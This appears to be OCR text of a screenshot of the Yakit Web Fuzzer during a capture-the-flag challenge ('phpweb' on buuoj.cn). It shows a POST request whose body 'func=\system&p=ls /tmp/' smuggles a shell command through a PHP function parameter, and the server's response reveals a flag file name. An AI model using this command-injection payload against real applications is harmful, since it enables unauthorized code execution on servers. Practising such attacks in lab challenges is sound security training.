 Yakit
Yak-v1.1.3-sp7
Yakit-v1.1.3-sp1
CPU:2%
高危/严重(无新增)
localhost:47373
未配置公网反连
配置
登录
手工渗透测试
MITM
Web Fuzzer
Websocket Fuzzer
Yso-Java Hack
基础安全工具
专项漏洞检测
插件管理
Payload 管理
Yak Runner
反连管理
数据处理
数据库
MITM
Web Fuzzer
Web Fuzzer-[1]
Web Fuzzer-[2]
发送数据包
强制 HTTPS
高级配置:
分享 / 导入
历史
跟随重定向
Request
数据包扫描
热加载
URL
1 POST /index.php HTTP/1.1
2 Host: 0a60cbb1-27cc-4f94-af50-c1ed0abc77e8.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36
4 Content-Length: 29
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: identity
7 Accept-Language: zh-CN,zh;q=0.9
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Origin: http://0a60cbb1-27cc-4f94-af50-c1ed0abc77e8.node4.buuoj.cn:81
11 Referer: http://0a60cbb1-27cc-4f94-af50-c1ed0abc77e8.node4.buuoj.cn:81/index.php
12 Upgrade-Insecure-Requests: 1
13
14 func=\system&p=ls /tmp/
Response
137ms
580字节
详情
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 11 Dec 2022 06:31:27 GMT
4 Content-Type: text/html
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.5.38
8 Content-Length: 580
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>phpweb</title>
14 <style type="text/css">
15 body {
16 background: url("bg.jpg") no-repeat;
17 background-size: 100%;
18 }
19 p {
20 color: white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 flagoefiu4r93
31 pear
32 pear</p>
33 <form  id=form1 name=form1 action="index.php" method=post>
34 <input type=hidden id=func name=func value='date'>
35 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
36 </body>
37 </html>
38